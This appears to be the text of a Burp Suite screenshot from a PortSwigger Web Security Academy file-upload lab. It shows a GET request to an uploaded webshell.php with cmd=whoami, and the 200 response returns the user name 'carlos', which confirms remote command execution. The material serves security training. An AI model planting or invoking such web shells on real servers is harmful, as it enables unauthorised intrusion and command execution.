 Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php?cmd=whoami HTTP/2
2 Host:
0a4900690444f97683abbe7800d60029.web-security-academy.net
3 Cookie: session=vQAGWPlY4gr365NOtbesgU6nDgly6fRB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 19 Sep 2024 22:17:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 7
7
8 carlos
9